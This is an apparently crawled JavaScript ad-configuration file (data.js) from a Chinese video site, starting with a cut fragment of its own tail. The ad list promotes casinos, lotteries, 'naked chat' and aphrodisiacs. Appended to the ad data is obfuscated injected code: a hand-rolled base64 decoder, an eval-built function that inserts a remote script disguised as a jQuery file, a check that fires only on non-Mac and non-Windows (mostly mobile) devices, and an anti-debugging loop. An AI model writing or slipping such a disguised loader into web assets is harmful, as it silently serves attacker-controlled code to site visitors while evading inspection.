u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: http://75kp.com/template/ym005_pc/html/style/js/data.js
body_size: 3396
content:
var ps = {"28":{"width":"100%","height":"80","position":"","position_top":"","position_bottom":"","position_left_right":"","ads":[{"id":"101","name":"\u77f3\u7834\u5929\u68cb\u724c","zone_name":"banner\u5e7f\u544a(App\u7aef)","media":"\/ps\/1521108234124295342.gif","url":"\/AddrDirect\/index\/code\/3ejrt","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"}]},"30":{"width":"auto","height":"120","position":"left","position_top":"","position_bottom":"32%","position_left_right":"0.1%","ads":[{"id":"103","name":"\u77f3\u7834\u5929\u68cb\u724c","zone_name":"\u5de6\u4e8c\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521180860319069696.gif","url":"\/AddrDirect\/index\/code\/3ejrt","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"27":{"width":"auto","height":"230","position":"right","position_top":"","position_bottom":"35%","position_left_right":"0.1%","ads":[{"id":"102","name":"\u77f3\u7834\u5929\u68cb\u724c","zone_name":"\u53f3\u4e8c\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1521180814311262301.gif","url":"\/AddrDirect\/index\/code\/3ejrt","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"25":{"width":"100%","height":"100%","position":"","position_top":"","position_bottom":"","position_left_right":"","ads":[{"id":"61","name":"\u5de6\u4fa7\u680fPC\u7aef","zone_name":"\u5de6\u4fa7\u8fb9\u680f\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1518155767443223765.gif","url":"\/AddrDirect\/index\/code\/6G96E3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"100","name":"\u5979\u4ed6\u7fa4","zone_name":"\u5de6\u4fa7\u8fb9\u680f\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1521097136606101912.gif","url":"\/AddrDirect\/index\/code\/6G96E3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"7":{"width":"auto","height":"230","position":"right","position_top":"","position_bottom":"0.1%","position_left_right":"0.1%","ads":[{"id":"107","name":"\u5979\u4ed6\u7fa4","zone_name":"\u53f3\u4e09\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1521695953533479292.gif","url":"\/AddrDirect\/index\/code\/6G96E3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"5":{"width":"auto","height":"230","position":"left","position_top":"","position_bottom":"0.1%","position_left_right":"0.1%","ads":[{"id":"73","name":"500\u5f69\u7968\u804a\u5929\u5ba4","zone_name":"\u5de6\u4e09\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1521696500595031561.gif","url":"\/AddrDirect\/index\/code\/cxX624","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"26":{"width":"auto","height":"230","position":"left","position_top":"","position_bottom":"35%","position_left_right":"0.1%","ads":[{"id":"87","name":"\u5927\u795e\u5a31\u4e50","zone_name":"\u5de6\u4e8c\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1521697175533456093.gif","url":"\/AddrDirect\/index\/code\/zcmx73","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"4":{"width":"auto","height":"230","position":"left","position_top":"0.1%","position_bottom":"","position_left_right":"0.1%","ads":[{"id":"37","name":"\u51ef\u65f6\u5a31\u4e50","zone_name":"\u5de6\u4e00\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1521699682292241104.gif","url":"\/AddrDirect\/index\/code\/8TiK14","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"6":{"width":"auto","height":"230","position":"right","position_top":"0.1%","position_bottom":"","position_left_right":"0.1%","ads":[{"id":"97","name":"\u53cb\u8da3\u68cb\u724c","zone_name":"\u53f3\u4e00\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1522300391267774011.gif","url":"\/AddrDirect\/index\/code\/Ux4Fh3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"31":{"width":"auto","height":"120","position":"right","position_top":"0.1%","position_bottom":"","position_left_right":"0.1%","ads":[{"id":"111","name":"\u53cb\u8da3\u68cb\u724c","zone_name":"\u53f3\u4e00\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1522300370108253941.gif","url":"\/AddrDirect\/index\/code\/Ux4Fh3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"29":{"width":"auto","height":"120","position":"left","position_top":"0.1%","position_bottom":"","position_left_right":"0.1%","ads":[{"id":"110","name":"\u5927\u795e\u5a31\u4e50","zone_name":"\u5de6\u4e00\u5e7f\u544a\uff08APP\u7aef\uff09","media":"\/ps\/1521704282432346049.gif","url":"\/AddrDirect\/index\/code\/zcmx73","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"32":{"width":"auto","height":"120","position":"right","position_top":"","position_bottom":"33%","position_left_right":"0.1%","ads":[{"id":"106","name":"\u51b0\u6dc7\u6dcb\u58ee\u9633\u836f","zone_name":"\u53f3\u4e8c\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521696056424337319.gif","url":"\/AddrDirect\/index\/code\/tIMZ93","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"23":{"width":"auto","height":"auto","position":"left","position_top":"","position_bottom":"1%","position_left_right":"1%","ads":[{"id":"51","name":"\u5a01\u5c3c\u65af\u4eba","zone_name":"\u5e95\u90e8\u6d6e\u5c42\u5e7f\u544a\uff08APP\u7aef\uff09","media":"\/ps\/1519888890874778443.gif","url":"\/AddrDirect\/index\/code\/E4TG","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"15":{"width":"360","height":"60","position":"","position_top":"","position_bottom":"","position_left_right":"","ads":[{"id":"32","name":"\u51ef\u65f6\u5e95\u90e8\u7b2c\u4e00\u6392-1","zone_name":"\u5e95\u90e8\u5e7f\u544a\u7b2c\u4e00\u6392 - 1\uff08APP\u7aef\uff09","media":"\/ps\/15149573515614620.gif","url":"\/AddrDirect\/index\/code\/8TiK14","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"}]},"1":{"width":"100%","height":"200%","position":"","position_top":"","position_bottom":"","position_left_right":"","ads":[{"id":"35","name":"7PKW","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521619710659587510.gif","url":"\/AddrDirect\/index\/code\/xD4O83","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"60","name":"7PKW\u5e95\u90e8\u60ac\u6d6e","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521619675935529105.gif","url":"\/AddrDirect\/index\/code\/N4oai1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"78","name":"\u6fb3\u95e8\u592a\u9633\u57ce","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1522660439632992244.gif","url":"\/AddrDirect\/index\/code\/lO72f2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"109","name":"\u65b0\u8461\u4eac-\u9ed8\u9ed8\u65e0\u95fb","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521635637982499778.gif","url":"\/AddrDirect\/index\/code\/NGE3G2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"115","name":"\u5c0f\u91d1\u68cb\u724c","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521812955967698481.gif","url":"\/AddrDirect\/index\/code\/E4TG","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"120","name":"\u5f6938","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1522149926324294881.gif","url":"\/AddrDirect\/index\/code\/f8kIw1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"95","name":"\u6fb3\u95e8\u8d35\u5bbe\u5385","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521114677485448433.gif","url":"\/AddrDirect\/index\/code\/qFab32","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"31","name":"\u6fb3\u95e8\u65b0\u8461\u4eac","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521638784622289456.gif","url":"\/AddrDirect\/index\/code\/xNGR54","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"52","name":"\u5a01\u5c3c\u65af\u4eba","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521698529586537112.gif","url":"\/AddrDirect\/index\/code\/VwU6k3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"74","name":"500\u5f69\u7968\u804a\u5929\u5ba4","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521696164743658473.gif","url":"\/AddrDirect\/index\/code\/cxX624","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"105","name":"\u836f\u6c34\u5e7f\u544a","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1522675419273896078.gif","url":"\/AddrDirect\/index\/code\/S80pV2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"117","name":"\u65b0\u8461\u4eac3066-\u4e0d\u5fd8\u521d\u5fc3","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1522049314123347129.gif","url":"\/AddrDirect\/index\/code\/OR9Nd1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"123","name":"\u5a01\u5c3c\u65af\u4ebatx888","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1522653587837573843.gif","url":"\/AddrDirect\/index\/code\/XwX8S3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"80","name":"\u6fb3\u95e8\u5df4\u9ece\u4eba","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521638941647403704.gif","url":"\/AddrDirect\/index\/code\/vG8aZ3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"70","name":"\u9a6c\u724c\u5a31\u4e50","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1519543410709109139.gif","url":"\/AddrDirect\/index\/code\/qTJ692","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"55","name":"\u6fb3\u95e8\u7687\u51a0","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1520434867864455112.gif","url":"\/AddrDirect\/index\/code\/4witE3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"76","name":"\u5a01\u5c3c\u65af\u4eba","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1519887615832342935.gif","url":"\/AddrDirect\/index\/code\/GIhaC2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"}]},"2":{"width":"960px","height":"100%","position":"","position_top":"0","position_bottom":"0","position_left_right":"0","ads":[{"id":"59","name":"7PKW\u5e95\u90e8\u60ac\u6d6e","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1521619625103391842.gif","url":"\/AddrDirect\/index\/code\/N4oai1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"34","name":"7PKW","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1521619648696822996.gif","url":"\/AddrDirect\/index\/code\/xD4O83","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"77","name":"\u6fb3\u95e8\u592a\u9633\u57ce","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/152266040111741049.gif","url":"\/AddrDirect\/index\/code\/lO72f2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"108","name":"\u65b0\u8461\u4eac-\u9ed8\u9ed8\u65e0\u95fb","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1521633481433304997.gif","url":"\/AddrDirect\/index\/code\/NGE3G2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"114","name":"\u5c0f\u91d1\u68cb\u724c","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1521812787296716901.gif","url":"\/AddrDirect\/index\/code\/E4TG","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"29","name":"\u6fb3\u95e8\u65b0\u8461\u4eac","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1521115339486806527.gif","url":"\/AddrDirect\/index\/code\/xNGR54","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"122","name":"\u5a01\u5c3c\u65af\u4ebatx888","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1522653496562733778.gif","url":"\/AddrDirect\/index\/code\/XwX8S3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"22","name":"\u5a01\u5c3c\u65af\u4eba","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1515241622657270572.gif","url":"\/AddrDirect\/index\/code\/VwU6k3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"116","name":"\u65b0\u8461\u4eac3066-\u4e0d\u5fd8\u521d\u5fc3","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1522049113700927255.gif","url":"\/AddrDirect\/index\/code\/OR9Nd1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"104","name":"\u836f\u6c34\u5e7f\u544a","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1522675396683235904.gif","url":"\/AddrDirect\/index\/code\/S80pV2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"6","name":"\u6fb3\u95e8\u91d1\u6c99","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1516875408333109662.gif","url":"\/AddrDirect\/index\/code\/QE1rF","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"94","name":"\u6fb3\u95e8\u8d35\u5bbe\u5385","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1521114646996072052.gif","url":"\/AddrDirect\/index\/code\/qFab32","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"3","name":"\u51e4\u51f0\u5f69\u7968","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1516875523407570593.gif","url":"\/AddrDirect\/index\/code\/bupg7","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"79","name":"\u6fb3\u95e8\u5df4\u9ece\u4eba","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/152033236378433012.gif","url":"\/AddrDirect\/index\/code\/vG8aZ3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"118","name":"\u5f6938","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1522149445370843911.gif","url":"\/AddrDirect\/index\/code\/f8kIw1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"69","name":"\u9a6c\u724c\u5a31\u4e50","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1519543211336888343.gif","url":"\/AddrDirect\/index\/code\/qTJ692","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"11","name":"\u51ef\u65f6\u5a31\u4e50","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/151395182435305640.gif","url":"\/AddrDirect\/index\/code\/v5glR2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"75","name":"\u5a01\u5c3c\u65af\u4eba","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1519887486987846279.gif","url":"\/AddrDirect\/index\/code\/GIhaC2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"2","name":"\u6fb3\u95e8\u7687\u51a0","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1517636025446355630.gif","url":"\/AddrDirect\/index\/code\/4witE3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"}]},"24":{"width":"100%","height":"100%","position":"","position_top":"","position_bottom":"","position_left_right":"","ads":[{"id":"121","name":"\u5f6938","zone_name":"\u64ad\u653e\u9875\u5e95\u90e8\u5e7f\u544a\uff08APP\u7aef\uff09","media":"\/ps\/1522152438200554984.gif","url":"\/AddrDirect\/index\/code\/f8kIw1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"113","name":"\u88f8\u804a\u4ee3\u7406","zone_name":"\u64ad\u653e\u9875\u5e95\u90e8\u5e7f\u544a\uff08APP\u7aef\uff09","media":"\/ps\/1521804675918154237.gif","url":"\/AddrDirect\/index\/code\/Hk1q34","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"}]},"21":{"width":"100%","height":"100%","position":"","position_top":"","position_bottom":"","position_left_right":"","ads":[{"id":"119","name":"\u5f6938","zone_name":"\u64ad\u653e\u9875\u5e95\u90e8\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1522152420462967940.gif","url":"\/AddrDirect\/index\/code\/f8kIw1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"112","name":"\u88f8\u804a\u4ee3\u7406","zone_name":"\u64ad\u653e\u9875\u5e95\u90e8\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/152180464324715310.gif","url":"\/AddrDirect\/index\/code\/Hk1q34","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"44","name":"\u6d77\u4e0a\u83b1\u5929\u534e","zone_name":"\u64ad\u653e\u9875\u5e95\u90e8\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1520937773794834227.gif","url":"\/AddrDirect\/index\/code\/WB4uD1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"}]}}function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/